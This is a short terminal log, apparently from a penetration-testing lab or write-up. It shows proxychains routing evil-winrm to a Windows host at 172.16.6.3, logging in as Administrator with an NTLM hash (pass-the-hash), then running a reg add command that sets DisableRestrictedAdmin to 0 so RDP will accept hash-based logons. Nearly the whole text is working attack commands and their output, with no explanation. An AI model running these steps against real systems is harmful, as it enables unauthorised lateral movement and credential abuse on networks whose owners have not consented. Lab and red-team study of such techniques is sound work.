 ❯ proxychains evil-winrm -i 172.16.6.3 -u Administrator -H 27dedb1dab4d8545c6e1c66fba077da0
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 127.0.0.1:1080 <--denied
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:5985 ... OK
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents>